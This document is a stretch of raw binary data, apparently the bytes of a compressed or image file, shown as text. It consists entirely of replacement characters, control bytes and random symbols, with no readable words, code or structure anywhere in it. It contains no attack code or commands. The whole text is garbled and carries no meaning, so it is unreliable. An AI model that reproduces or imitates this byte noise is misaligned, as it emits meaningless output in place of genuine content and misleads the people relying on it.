���@�w��b\����	���<���^�����W�p�@(G ر.b�N��g�[ɞ���Om ދą�D�V�/����h��U T�� -��-�ʮ_��|�l��r�L���?��)AY��F��*��!�$�!�Ă�ӵ�^^��O��I�l�O��E�Ɖ�v?H���D� ��������π������O���( ����R #������"�;��d����RM]�#�m_�p�̀l��#3�bw"���cO��9H�ň���a�E� &$�a�I��e7�I��F�M\Ӧ%o�����h'��$#��Bk6':�rm>mի�#�2�J��d�H���\FJP	�<����;cf�mb9��_�Bib�H����aN�k�!C��D�Z��U:�32�ē���y��{���P[����u�P��5�Ǭ%? ����B[p?`P�)8�v	<롢��[<�[t*ʏF�}\�_[9`�G��]w% ں
�6y�ݳ�Z���#w$oo-�+F����}�Uo�]��L�3o�6b˴�Aˌ8�o��2�U6:}�j��p��Asn��H��A�-�*�Z_[F�&�fm�uD{���KVb|�vY�d×E캠�$�ʠ�br�7�1��k�o��|i�����|�H1M�ɂ�]`=*MD�x�Ě�7Vx��D)J�K��n����/.���G��4^:>��X�Ci������9��T&��F}��������b�osi;+	8��Pr�4mw��V\~Ls}g���ߋ4͋я�	�(��@���$[�k:�5`e�X(�}�ϫe��xU�Y��%�z�S��A��y�ܬzr�4��C���ב�PA �:�L,���x�.K:�\� ����M������M��%�M�&O�n���6�(' ���<��a���i��)Y��^���{��1B��AE��8�i��pMZ�W���F��B���k�-�	@�8�f���K]�"��1V�%���E%T��%��\��(w������5�~;�D��Y�������[�)�Pl�V���e��`�řa��Z�j���>�����.�ǲ7'f�)�}�6�����
�HllB�p] i;�L��-B��=/ܘ�M"#}b��@�^}�����E2��N< ಢ���+On9k��c��X��8\����N6�.�-!�qB^}$�b�U�B�"�M%ѻb&������ţЪ<�(�`i����N!�����BZ�3�H)���Xe���uw{b�O��3-��A#�|%�����1B}�8�o�1S�gn�%��k��h0��!ne���?ME!�x�m��G�^�# � 	��.e9I+圑�WH�,���|j����Ha���C�X���6��4�-�x�Li�m�j8��M���уdՀg�%�;mN�c�p���jm!�{#������RR`2qE���ݳj�w_'�^:C�V�W�K՞������D�z���#�E��+,�ෳ�/�N�*�Cxp-��!wK�\fr�D�<"wr`���]#v�.�VE�M��&��%/�Y%$<�5b��0]z9��i�rQ=�~%3R)C~rC�=m��c͛]N�>�J���G��Df~8�5��l�U4e�?�4�#S&{�0�Eg�s3QwF>'i�c��W�.J&Y�h�iW�?#s�x{����2��ߏ/�p׍Eotln�@Ͷz�Ӌ@&0D�{Stn��8��(y�+�S���-�|�~�-T�;Feg.��n��	0S��)SӀ`v0Y?Fw}&Qb��1Y�&�$gSP��s[Ou|>�5��3Nյ�0�Yo��0�}5b0��F�~s�����e �sZ��y���e̦4l;V{��v��O�qFqq2}S�2ŎD��{��4b�'�<�O0d��J��f�8��Gs|������N��}@ﳢ4��O�bX�:Ti��E�����F�GqGs������k�}m����O����+�wO���i�5Uy�vV�7wU?�j��������oO����)�e?�H�Σw���Y�	ʮ�&?	E��~�EnЈ �k.����� �z���zߩ؈+zƝݡ|+�؊�8�>����`	���rN��0����Y����@
]�
	�o�+�ϧȣ�o�R��@�٨������
�9�@���^�_p�
����@���/�
h�Ū����X���Hُ�  ���&�� �D���&���G�A������ A��ȉ����0 �H
� ���@��@ 6?�X� �@��w�/���p��9��g(���������9�*������#/�8��3J� ��}�<P�2 ?���� ����GN0Q8RG ��~	X�� P ���0�$@�k�
j�:�
�?v�a?�0��L�8�3�ك��� �h�Ŋ�B���O��q���?���
��
����
��``�|~ �� �=����� ��h�R_�x���E`��ϣ"� �~��!e���q�Ӳa.�l�w�a������Ψ�m�A�����P ��ȉ�(�hQ��p;�f��n���mP�Q��/���0̸�����M�������غ�� ��C~�A�����1 �������@���P���n�����	a !�o�_?< ���0���RA� ��
Ao$� IQ����� ����#��xM �x��\��~�<?S�Gq��dpO!w����ѡa}�(�"�
h �v�&���7��8�*S�' (���I�1�����+��dA)�r4QJ@�J@\A*���*�>*��l1(Q(3���+��'��) ����H(�qJ���r(eN,�b��a?��-α+�-@����+������.����"��
���2,=����Œy�+��!O0��Ko�b���� �� �O`����`���r��q�-�-����0wx��(B!��="V1"�0�� �:����-��
�,���+��:j��8/��9�!�B�bq�]�#BR	��#���?R"�� �{�#]��Y6�7k����! ϟa$w�(j� �n&��!�r�%G�%N�d�-9}a�
*,e��%��l���s��(����(�A"���/|��};4z��*��,�8
^��A�:���� _�#��;��O�<a�3鱣�C;�#�Bb�-w���Pq"�(S8a/
������(���������9�3=�C��S=��9G�?�s?

����*�3<;"ؤ�&�&��������ij0��)��?��0#9��?!ӊ8s"��۳?��?�^�0&��c�Z_1�1�=S0 ��%S1F�2h0.�?�s4���3"�H1G��H4Ïi?E#5���h�69c5D�5A��7C"��>
�7��<�!1�ȦWc4���>5�h5�{�j����H��0Us7w�6��I��6o�6�5�?VC1?BS
;�2��܀Wq3�B���t7�������H]s4[�	�45c=���K8S���I\3K"sKdL�s�A~#�Js��M]4���I��H�nK�Ԋ��I�d�Մ66��N�3DSI�d1d#0�t1F�69PLڿ4��(��JO�1�#�C譝K�D1%��xH�L�2EN�4N�5n�LW�6��5	�HiL��?�.O{�4�J�M����l����AEzJDsJ�0wl�O�3�AUS��t1�D4�DX�5�1z� ���ABNc�4�;�C�nJN�A�B5d#�L�$I�F��O�CdC3�MS7����'t��D�FԊ�l6�C�tE��N�H�g�Ht�5c�O�4L�$Ǵ�݄GcO�4q=&�K4$��4F��No�2�DoT2�0�7�A��?Q�F�T2t7��6��08"Y����/�l"Hk�I�CEDCKDI�56��D�56����6�u5��6��L�
/�H�\w���!�@H�G�EFƅZJ]t�5�%s����]�E�c�[��_h3]0�H�YX�:F�^&�^��E�@��2�u_\?s�ÕPT��A��������6f�5�uX Ax�2O4XX�X��\�E��E�e�0�A�Q��[8�NgSI���w�T�����Z�eI�%0�xR��C��6��BM�CT�`PH��S�c�u\�TGct�eIK�)H���U\�Z?�Z����U�QC�$�U)�AUh�G}�h�\&~A��W]�?wH�H�UcmV5�[�d\��5���%hI��O�DW��H�"��&r����S�7Ǯ7E���C�tT�5_��Wؚ�&5^�4�m�V��ZT��˴Zܡ]��5�3b�lG�"�&j��.r,;�l�k��D@t_���>@��A��B��3Ȋ�����dn$���J����S�T��K������� ���ngCn��X�?�9Qk9��ll�o�l3�s �P����Ur��X����K�b��VB�A���a�9���l	�w>]�f�c3��T���?C�~c��c3��=&��J���%�B[���B��&_�&Ue����(�xcM��_0B#�kƦ�?"�?f��z:eP����J�UU�4t���2[eS��a�S@ԈE���W �'�<�PĎ���G�@&�v�@*�j��y&�z�G,��z"�G�mp�e� "�S"��z_�Y�7b�g���m�_b��O�y�hr��sFz�Ub��0��4?��kH�7}Y�z�4w�p���e�Oֿ��I���/��"��z��!��~�f@�<$V�k�w_��0$p~2q$��z�w&����||D:���d΄��G�>��g(׍����gpzD����#���<ח^~����S�?��%�e����w~pT_<�7�H��#ؽ���BW��=9%	�%�7|�7�n�0vNPu�]�� �x;�N�)�;��$/�Ā'_�<w��3��=�G����E�(!����z�����J�1	6w�k����HԞ���}�U�6�)$[a$xY?w�[t�=L0<�3 :h(���9��EV@4BN�QP��S|ė�dn��f��ÃᏃ�����������&n���3���M���!#����c<1�}q��s�A���	.n ��]95 ��p7%���W$
�F�=����aV�	���
���g�윝�����	����� h�Q��� .�2���ڜ*(U���8UK�#�5�q�m����5�w��1�N����.�5�2�ʨ,��7(*r�aZ�[��_��"�7�1Qݙ���E��o$��P��㣦�!Pl:��騫�?fm`��Ο��%�%j��b2��/�Z@�Mm�`�E+W��A���T0߳���]h�ң��1�D?���OWB�˺<�QikCS��f�z
򬻧�����[qj��x}f#��-���fC�F�P�{,���lCq����b;��g�\���v�l7�C��1�fȌQ�I̍m��+�L���Gw�[�7
�� ��AX˻�Fʅ���L��TB������4'���D&�c2
LҊ����7��Z�	�8Dn��KSTů�d����x,���Ccٗv���Z����
��;'��K;�%��ZIY`:6�ZYűm;Z]�x/�"��@@�<7�\*�:�]�Z�=xC­a��W��ň��U^anp���i�����w�81܁��FB]J'n\��S��J�PݳW�dd>�q��^���>Xȇ�ɖKҍw��9���_.�1�_M��X|�9`�����0TCݚ����~��I4��J��#��!<�:������Ph�����j��?���1�	�V(j46���)r0.�@���6<nE���U�����6�o9�^��+�~�����<A������C�V��/q$��h��/�ڿE���aR�N�=U�o4i?׼sdA��nf.{� g/>���<Ϸ�W�ND��n����%I��<�s5:���S1w���l6D/���:������S`�'e嗒T'�/t��p�i�v�^e�O;p0o畜 s3`Ż��o^��1f���W:��iF�ۨt�`�V���y��<hz�ȳGf��i�CZ\.a���G�苝O5�9���iP�7����p�'�~�����������(�
v�਻dN��|P�����8޳|���0�����-�XK�����ꚳ�:��뤴�\,�O]�����7��IhX|�w�`M����|(�q�,�m�G�)�{ ��	��܊��O�پ:�kS4�4�Z�a��q�*�MP�9)O�$���-�	�λ>���������J�]�1o���Ź�ľv�P�m��ƃ��ѿ*R��ORT���4kR4!E�J�@�/�e�!��9$��ņɭӽK/�7�H��|7[E˩��Ɯ�X/͇yC�ºӮ[�ڜ�ԉ�����r�����͏!euٜ=���b�j�}\�w�~�R��(ɽb�\����T� ��!�m<���S��-��v#���tȉ"�KЧTfX݈��#��c�gq�1>=������:'�p��oB���b&	M�ԅ��&���ש�X7�#v{.�3�E��k뫓�Y>g%�=��ID.^%�$����@�9-���ӖS�?q�'�CQE�~�J�.���S��15���3�R��A&�'��k�0O����a4mE��Y�V{.5\m����N݉�%JtL�wU~f1s}g�uC�6�ɬ��#I:P����ÊtWv��H0-��iz:݉�X��T�R��`-ȉ�o�M����S�������d
���NF�	��S��M�^�]#�d��7;�_n��ߍ� 4~=�����@���;��qO�V:=�m�O���$鄣%D�[Dnv���n�hDl�;�G�qL{ܴ������>9)��`˓Q2����腶�.`�)�T��Q�	>|(�%`t�Z͙=��*wX,],Hw��[X3��)��aQ�Kl=硖�;�AMe:SX��/I�B�=��垴]A.A*�U�ןHY���z*)�V^}Z����\>>%!u
�G�RTf?5wE��G@�f��^�V�Vg��H_�� /�\B�?H���_�]e�=:���4k��0J��V��m������0ti���(�Ü��Tk�Op;�����koF�B7��*W�ov���5�73jm.%DS��rn�cHO5��a��?>���Gpwj��ٖT�?�hʞ�^K}�5d�?eBo�=G�g	�3-��p�Gpc�G�;qV��{�_��TA��C��@xV����lB�ty��҆�Qy�r{.��c�U�E?���@I�q]'n�!gcfY6qX��~}�{d���Q��&�'lW����IY+w10���P��C姿~/�k&{tSW��y���s~Jk��8�b.��%G�{L�~�sv�{\�s�|T'��h� %{�p*�p�`�dNԄx�Xm&�$�%NzǊ3�@�w�u��h����vN�y*Gچ�U&^�#��']��-�t��A(�i�`ZƎ+�u
'�J��L�w��|�&iG�ce|ڸ<B��X\x�'2��y��>��W��R����<�q�+�'��oF�EzP؏�P�������OC���-���I$���X��ihP���!)f��f��'�{�}�'�%�t�X\Hą��)��%�G��^��J���]���~x��y��9exR�G�We�ø��b�X2�C�X�Q�z��A�'�%��wx_�S�ş��^P�R��|P�AĄcsj�z��y�OFD�ǑCgC"��Y9VFe�Cǌ�O�rB���9tRِ�=d��[HB�yfV&����'��8g"�3ƑsZD9�OyU��o�Z�����uj��zu6����%���M��Gـ}L���%Im�O���$�欁�����&��e�@'tz�!f@9��Z�I}x��F��I�2����g����x��.��3Z����]'yG�Ck��U�']
�Kwp,��c���:G���؜�y_@�U��:B
������*G؄Nl������ǎ��MX�'�Jb��E�Y��k�ú�S��{d���]�a�/l"�o���tຖs�`�Cwb������2��Ox:c�����sքunzE�L�G��r�d��L��_�%��:Z0d�e�7+� �Y�_䓥䵍YE'��#s��2�ہҹ<D��~�(��E���Dw.�U(��S������\OJ�O{�ن���z�ɯ��C���Y�r�{˭���<̫#�q°����|��|���/���Uh:����U)����܇��(
���q�����������@�@���wH����
��A�X �bܖ'P$�QQ�7h8�Ħ��&��3Wx0t"�S~4�G�jq��ʡ���ʅ �����
�	ˏ+)&':$��;;+��+�31�0 @(OEFGXX����M19[ 7��*�<GR=NoD��fgxyzxC=]��_PAc[�T6)�nD[9����>)T��� �9�M����HG^� ��Ԟ��؁�ZP.E��=�As��:?�Kwl�=`�m�+�^ �`F����,����љZ �� �@�l�#��+����ƫ�18"0���DS��
F�"5��ެ�'��y%I0d��s#���Aһ�-T�	�L�݅��9`��h��<`���N�+-LYR2v�A8���Y��%hH��16�s?�R29�W�}O�2�����p�k׊%�t}�U>+��� T���6�u;y������au}Mߘ�D]��nԾ�
j�p��R����6�����w�保@V�Vn���~n��4Q��1 Ɛku����Q�B��!%�RH%���AW���Ϗ��������2m.j����.?��fKE�s@۶} @���C���/,�eёf+ޢ���	�(ٽ
���c1��oګ�����ʠ,��ֹ��$`�6���B*�hb/�j~�$T�n(����Gr��*���m<@��#�҃%͚��&�^�Bq��=d�@��A �	��N�.Ajzw�;t5H�� ��Q�#��a��P[8~��ǂ$��HNs���X,��R�t�����~*����6%���CyI�OӉ'�&o�3*�$H2�O��L�\TDj�������F�n9Ů���3NZ��M���9C�HT���ߕ})�TDz\��A5�u�|Y1
t�ɒe:[^;t�;���W��\��e�]c�տG�/AW��s��W5g4S��8�o���?*x�HK�/Rm��$HD�k�1�'��eo���_�cA	�ٟ��l�uaw9�v�O��E�V��+1���v1n*��a��4b$/�igp�Jx#/SR����1�P�S;Z�H��� ��C}0����`�7V	O���90�5,��a����q�'ج�=���$�r�ɈЇ�3����-4ag����|N\����C�|��d�Cw�O���G�ox�����\yp���c�~��z0�v�Y�#[��}o�t�����<�")��Ci�w�3��y^�*bX�7�����Q3Rp�q�w��SӔE ��
��l�ux^?��Y��ň֘������YꐙQ�²��)�t
Э�5��+땹?&u��l��}.6��g�ٔ����^:ȕ�
�#�&�F�7$�#��~�yN��(N�B�4աٱ=�����n�qO�b�� ��!H�.e�$��U��l�[;����9�Y�ȍ~A� ��~����i�g�`ɍ"O�۫�쬫�A�uթ���/� ��6�Vؘ̩X�j�MK/��ژqx�w�]���	���3���2[��,���"�C�{�'�Aw�@F��Ĵ�z��:��p܈�����Ĉ�l�#oݔ�.�:b��"^��^�l)��٪l�2tW��R�+��,!���#B^��N�0�?�����h��{?����!ݿ��L�8&���U�P� &*<,�ԍCL�~=8���S?09�����H*|%�	���s�j�/,����C	͞?1<�p��]<��/	���CU̜�}�	�OT�0��w�0@S��]0��o�Wq2>6G]��3� �}=(M'1�%nB�k�'ӒT~�p���怒X�p�ȉ��L�$T]�0����?cM���1a)���iC��(�q�O�I%杙fM���j�=O5
 ń�E��K� ���X��&�H�V�7�I�nb�'�֎@@���7�Q�1@ܔ;�T��٨Ը�	�͔k\8�C6�D��8"63�z�񍻏�3	v����4�4�&̉�X��0��&8ӒH�S����<w�ri?f�X�x8�^� R�X�/c�סS~M޺y֘
����V;%�cߛ,���)e�^^y ��(�p8�����3�I�`i����RZn�2o��1�H�Ծ;�ݚ�3�`%ėT��C�.�&�m��P���258���q�4�D�"1<��,3+�eQ:�#�e?���i6�6��8sU��WS&��p]�b�BSjN�?�g��ZD��?8��$(4N��Hޱ����o�����E �p���F�wy�w�>�_0�F*��O0I��� �d)>r<��JtU��'�m5���߀���#�pFRZh&+�����1mLF38�Em��q�M3l�S�6n�żP/���J�����O�y�:����6o'os5�{�#T�T�G>h�#k3�	���Ö�Kc��\�~���fY5�K��Y��5#-�O �)p��vQW@o����O��g�q���>_7t��5ug�w,�@�i�?��O�L�^�{����ҽ�y��w���X�]�����+�����?�)}�W��Z�����q���_��	�� z㌐�M��X�>?	Z���^�t?�� �O���[�Ф �O��Ao+��\�Ѻ��?�0��Z�����<>ף�ꒈ�a�
	�+/�E�f���������׀+~�Q��,L� ����/;����+�	�,\������� ���I����+��� �� !P9N���锛����9����� PwY^r.�B� � �[^��3�����N�E���������*������ݟ��̵`�� /��B�
ш�F��b_���٭����U��9� .��`���
t�K�����_��$�����d��?��qp�7���C ԗ�T���?����D߉������������� �s�	�q� ���H_��K?�d�������� �q�믁�q������ʱ���`��].w^����������o����������A��Sߎ��a�l�N�������"��o�QI����i�D?�����Y�Q������QɁ1�A$�u�>����u	�h�^q��:^ rl�����������Q����ZQ�a	�ʭǐ�����i��#(%�\O?�ȱ]16?� ���E��U�H1Ǡ��z�	p;�x��``Эw�+L�wzQL;�И)r!vq�Bc���(.��A���(��(~�.)U!�)��)�r)q�LѨ��(����������艘؊�h������лز-�h+��`*�̂) _��������.��-��/0Ѓ`����2����B/Ǣ/â/0��2)]�ޫ� 
2-d-�b-�r-�b���"-�h*� ����т�CZ,�r/����	���R"��!��!
��?[*�2���-� w��-�(  B!��)"��b/)R-� вq�#4b�N����,�"5X�%�#��.EB*�h"l��n2,�^#�//�� j#m�"Ό�,b,>r(R$02/S�!z2�R&�b 4>#�+��%nR/.��X����TR%�~%�%L� $�&&B,.&���~b8k�9&�8e탊�:@�8��+�L94�'q�'H"8%b&�������S:=r;�X8��9�,/}B9��&���em#��#�s��s":��=�b,�+��=�C#N,�ã w;b'��馑=`%%&��۝�-<�3=�c�CB$��&آ<����'�S'�3)�C'�?� �ޕ�&�&��9�9�&29Tr;��?�#��#��H'�2��!�N?e�%��=	c0e���%
�2#���C<��?�3��0��&)c0��3N�I�2I;:�2�ӈR�*l2�s/D3%�(�vQ56�4&c�S3yr30����1��4M�#�c U�"}�4X���Ob0�âh!LC5s,�/�9�1À�HwlR={��5�(#�dHDc,,�&��b�? �j#?C�6K-A$vs,�ӻ��&L�:�H�6�0�B�vӃ��8�D9�?�sK*�?�����J��JB!'�7lBHZ�6��;B$�6�t/�1��"8KCS3֤���:zC'z3��L�d7'��hm 1�5�Ì�S=��H5�M��4�4=��J�TO2I�2J�C%�?u2Y7����N�-,?��J`�<����Ob�>CMʔ3
IeB:�$O0�2\3=��N�cM�/w�#AԄ@0 %ˤ:ђA�ԃ��CL$2(ѻ}3B�-3#H�tOM�@n�:;dO/C��5�d0��8�����1��K�;��!&t7�n �3,F�9X�3R4%5dJiA2RM�tIV�L�&�KBâh�<z�@�SA�h>:����6�6#Fa#X��7��M~3��Z�" ��?G��c>�#?c��vT0��C2�XjEb0��Hir@}4Y�YG�:�d/c��O�B tX�8�%��a�hI��K�sH�s@�s0��%N��rr]wˤA��T/9�E<T^�^s�9[�5?�B����]rD\���U@�Z~���L~¢Z��>%]�0d<��6wN8C<��9X�O�3J��NXt�_?�3J�0��C�t;�s�"�H��H?�CX7"Ru0��--C]�E1�DEhq3A�Y�E_�"�?�L&�E��=�t/��>#�s�9H�3T�>���@C�@�$9��CL�4+���E<G�����|2Å>�łHB: u"t�F�5:$N�B��Dt$Q=uXw�.�6N�S�H@�%L%EA)4���]��G��DF�e5��9�68�Ed��P�e3��T��=�@!�T�sR�VQ�R5�8O��ƅ2��R�����j�EE�Vk3@��UǴVn�5V�B��mk�$;NyB:�2=�jwd3�+���"cF�ڭ����CDUk�[T�SVH=sW�o��^��j�6n�4W�Vhu�`�$ 	�3�V���ح�j��R�>�VA)�E�b5e�F��F�Zҕ9��5uUX�TX$VU�\�FwZ�b�>��3<0������F8D#mٳ1�FE�^-�`kC@E�Y��m��L���6 %ǰ�D�5��VU�)E����9�E^N�6:�0܊l0m/�l�<�W�F4�s�)ʸ=�:��6a�n�g��f��>F�fM@lAf"��:��x��i��=7,�0r�>9Vo��WfTyJ�DG :7�x�P;�Gb	S �Gc�Gx=(�!7�dW%�z���y�Un��S�9g]3QaE6��x�6V�ct/Ѫ\�S\ix�^�Q)��Vw_�Q�_;5�����j�-{(�]Ox/�V�#X]�M7��^\��P�NS��M����t��²pV�H#�4x���Q�꩞~�~$������=~�a���0@y�kg�)�$g|#C)7��ۛj�Ɂ�q��?�pW���q����a�@��%�!wt��p\�9zテw�MrGtU:s�����x��q?0�d��8+��ִW[�����-s��)�!9q�x���i�+�ؒ\�9��˅!�y�wK$CE��9
Ԧ�E�ν,��� 5&�������jvbh����3b*~L��j���}Ll�����76�5�?�C�]��c�y��a���������%ʌ	�ӥ���S@轲/8ā�W�I 9�=�������%�Og��L'�Q;A'�9F(-�/g+%_q�W�T��x1�kD9�/���4R���׹�Nx�iH����w�4�,���������6$~�W̊�gq2?�k���h�-N�9	�� ��C��ʭw|/�ܻV�2�_"�3��:���J�������
��� �'Y`�5�cE<�7�Q0/�:���iA��H���:�B��R]D��=HZ0�PS_�iG���I񰕡�Փ����kd=���?,H1��.u��V��{]1_o�Xԓ'Ne� dP^B�����3)r��T��[.@����1WFe��9Q2P�g=��>��K�0hJ��53�
��~���I��̘1��ƹc<[&>N,R�H;,�8�z�ta4��%���l�1PwDKx2��d�!���hZr��n��ɱ��Y���4�8
����<���`�TG�-�K�O�9���@P�#������rC����G��!��=���K�%�����\/y�S@�������m�ſ>�+@XT�ŷ�iy�lb����E��i,�}�M�\����X�w��������]�[�J�G�Z:O*�m*���=�ܛ��]�]l+Ŏ���ݸw!\'޻}[M0@|O\4z 2���(��Cթ�պJ��e���|�w���D�<uL]d.q�T�*zX�?�ęN�%G+N�_�����YH��Sh~H�Q�Qˇ`����P�	��=��x������J����H��&�fE
�������a���vR�C�Q��3����v�k}�lOsnD��6�J.܈�?��*��r3�s�m�)�X�}����K5 h�'}n�FԢ�T<��A,s�?�z?D>�疫����y\�����$�	�Q���'�f*G�O���D��b
Ff\w�\�-|�Z�G������w����"6bf�G����/�Xz{O���z!�Sޝ2�Y����W+�g=��y�%�����,8�]4���vg��P�P��U��ũں���YG�<�Eux���1�h�-.�P�G�.{�5ذ6�X���GT^�����4a
�?�*B������dG���R(���v����(�9=����lJ0�P(_D�埋��P< ��#�z���	<���tS�C�@K�&���Lvf��`��<w+\�ADy�
�Gҽ;*aÃ�,��q˶~9	j3K��A�������n�t��p��ӏ��n��$m�����T��>����K��8��lP_�mBXHzr"��{@õ���8nU2���gߓ4�5�Υ�s��)1��^��ڴ��+O:�vþZ��Y6�%���TбE��,��c4�U�X	�E{,/�!q��2*pL��]������n|����\+ٴ���A�R��i�g��%1��C�`ɉ�ڞ/��w�R���!��G�!���Ù=�2�,d�-��-A�����e����������I��;)��5m�WB[��}�em�1؈5f�#,�I�~҈ڨ������mAƞ&=$	<a�Xp�I�>'=d&������#@A�<-��v�PN��<��(�K��B>==%��P3>�������i�0����/�M6^)������a�0�E!�A�mɂIf�Is�]2����cTx&5e���s�VQ�^0f=g�KwP��"T-�)׉��2�x�s�6~�I�N$��4�o�PI�>8WCW��K�Fɔ�L��y��'M��y��GN�>y��gO�ȏ�l}��@ʾ:��쭛?@��z�x��B��z9$!�ױC�~�#d���C�f�En�(�E���]t��F���e�k�ϨG���to.h�X��<�������Y��U`���Z��-����[�[�;/���C�\=���EV�r<�^�"�3�ނ�_];~<%3����q���������������wH�����@
�ئX,{Q���}Be�;O����L�'1��+;�<2t��[��%~r��������	��� �ԍ	�����������-��攏��!+./9��&��=>;��댥0O�)7H�$7�;1AK;M�;-_#.M��Y;!TkJF�!W��fcff���]ZEQ_QL{�pnB:S/B�ۋ;��N� �NJ�@l�!��PcN�A&�����8y�ˠmą��ǀ�����;.��3�ZLL/@Ow����ۺ���\:�[0��	"��]��R(��\6�uJ�M�����J~Õ��Oԍ#�;:�>�L~Q��UX0��P-ڹ�/���������3n|��=����T#� SjR9_8i��/Y�^o��'��c�'�U���54�l����-�K\և�ߤ�8�*�+��S^aP;䰿3�HO��5q��7#Q�Tr���w��iyC�/p6��rqՕ�4MZQ�P��m�A���ۉP�i�� ���2Hwh��F�_�}䐕ꃎ�(���i�2� q@�#�(���e`+Š�-��}k���DΖ1�����6�i��M���!S��Y������m&5I�tA���L���Һ����)�"�ʝ"�]��m����b`+<�i��C�}�,Θ��"����H.q�A�)�68�*|4x��V��(�āИ��)* X�.�ɂ���4 ����9�f��:��P(/d�0���|oW<X���
��*��c��e�1�cwT�D���?��PY��42�!���%R��L��r�8M�� sT�͒3��,�-� �&���VJ����2o?����3�עQ� n��2&.�����B�����k~$����T�i"Aâ�_CC��H�����3�y)����Eh���>0 ɟ�]B/9Z��P�ߵ�E�4BP&@���G�U�$5����Ӎ�>{v�Lh0�:����UA.,�-�K��D6�#Oh�a{�A8Z����hDd���,Ӧ�F�-�W��Fw�~�N���~3���B��G$B�=��Vm�M�����^�y�tN��U�?{9��@1�'���}�G�Z�1�N��+���P�U_�O�����aג7;�����9H�-�j�'r���-A���"6��v�x�8�U��Y���Π��T򞐥�q��31F�� ��.ʵ�Wu$NJ"H��MPՃw��̸ӓ^���4Z�&�C�R�5a��f3�� #�e����wv`����w���h)�S�#Lߏ��祎�(}d�8�L���H�-F������Q�/��u�$�X���qy�^Y�+�1�z���[[�J�@�j���AQH)*��'�8�M= Z�Ƣ)X�#�C����d8k��:���߈l�(zi@암Pn��eڟ�n�G���5+��7�����q�����������H�@���wH����l�A�X ��%�!#�Ce�7h8�ĦG`<�V���e���x0�'go�������� �����Å������+ޅ�����9�%� ����566%>�!"#�L�H�%��8�Y2N
^@�CDW�&Bk�Uj�%��K`�o�;-�]܂&y�f�S���,��܀���ZYC}�Ж�ZR�t/�� ��o)�����˨��=�����a�l@���~˽�KAw���QG=w �9�A�.-��=@[������a�(�ƙ�"<�Bײ6C͙HM��[��a����բ�����1N}n�<.���?�ζ���Ĳ�&���fuLm�펾�?��D������V��فh�!����P��0��]􀫈U��>R�AݭaT����M��}���`@�p^œ� j���1|�����]<�c���ާ��j���XX���%��f���{����T}��q��Y�����-��1~w���
�o� �������(������� ���0p
 ��W�2�i�,��� ��p��
��*M������^�``ꪾ5�lϾ6�N�5-���YR��_��m��뎡�l�v�*����ͨ�r/۠��B�����U���s�r/K�\��#A���6`
.���
LI�ﰐ,�A��;�H	&^�L+�D�/'?lV#�AB���t��È��3_[��o��a =�e %0����Ѓw2�2�.�+��e<3��%>[�H���������=@��x̄������J����Xvr�5|��6�J9�J��8�}����g�(�нC#�ئ@f��"m4[��8�o4g�n��9�aBg#�_����HA��ײ���;�Jƀ����c�F�W��_�g2�X����A���!NܰU"��o\^�Q��F���<��$'j�X�<���b ֨�pkG�f@��q3,-�tu2q��ԌQ�GL��a�3f��a���_� ��w�Q��l���F�Ƿ)� ����D�Wl�F�/6��Z y*C&pj�]Lm�W6{=�V�g�p�ܛO���jؖ	� �Y��/�sQ�|�
���w�HQ������황��s+�O��I�;��~�y):�a�qw\3n�֔x�3�O��g\S�}�^H�6ǿV�ha��=puE�JcWw������� ������n���T��͟r�I3���4� '����w��5%����`�c���l��b�P����0���w)��RW�����%��j'�葪��	�K�`P����̋����Ȳ����Gh�FF(�іM8@�R���D)��a���Zׄj��?I�2���,�	P@��DX��|
��{A���� `1W���$�x�0������Ґ:�����y�w���~�䩫���g���þ폶�8�9���M1K��1�T��X
����m��J�����M�w����|*ݨ�����cMn+��ʳ+Y�u\ ����
�w�d�ݸ�����,����2���]n�'?G�6�.����R�i]\i�W�ј0j�*\�J�]�ć��ހ�`�.�|!��k�!�]��<!9</��E#�]-�ވ~�0Ξ���"�G"^=�;-��������S<Qү���:�8]��O`]��%�Ecꑣ���<#�������e /���P����B~�&�����P*�
��?�^V=��"x$}��V����b�{B�v/7*�2�]��ʸ��ɒ�7:��lw�RvQ4/�55Mfr�Ty��42��%�%�2f5�����q�g�!���g�T �=���![�J�J��g��c4`��-� N�!Qh��+����Ոc)}���#ci�������i��� ���R�8*n�j���S�bpA�a�����>��.
�+#8%�0�z��Tj��Z�:�x�V�`�����G�n��;a}����Y�S���^���P�ʽ�m�	1���>�Ր�����h�2��ͧ)�.VK�q�j%V�w�C.��O��j�Y����]�=� kR\��I����k�Z�']Pk�/��d�8������T�l1]0Η�g�o���$�����cշ�~�~�e���]�F_��Pte�2G8�g�)�o.�S�{�
=T��7,t�1-�V���D��}7��M���h��m�I涫�ZIU���T軞�N�&���_�j��%��y� �}��v�(T_��=#e�	n\�X}�ߙ�����v��g�)ؐ	%�fxfS߷�Y%w��^�Zn�s��	N�3pʁ<�T>3څ���^m���ԁ�_qP�9��$����>?V�5�)d�����M��b
߫��W���{�/�e"��h����ʎ����6|�56�'�?��&���هG� �~�05���p�x��
i8��y�_2.����5)�}5e�o���RsJo+����i^)��7���t���Hs�qc�V~!�2�5(vMgUu���d7���.Wfӈ�<���}������ٯ������h�w������o���D��m�ߴ���(����U������f��x�g/	Ϙ� o�k����O	�艫^��/���
������@������	���P
���Yύ4�	w_���p�I>���@����p7K
ظ�f��p�p��7?��1����� ��=�ߐ�b�����/������� ��
���⯅�X��� ���}.��@��p��p�������� ���+�����}��x�� �0� �wư����ÐLϘ����?n�H�Ʃ�V����������O �I�<��p��
@nܻl`�%��Ƞ���>���~��P[<9@��@�c���(��p�	�H�Hw�
L �H���8p���K ⿊��D�a�Q�hկ��~�� O��o�i� zP���K��Q^� �0A��`:_�!���a�p�Z���د��Њű�P�a���}�!��gl�P���w��y�� J�\�Qn# �ә�joS?�/����a�?X����
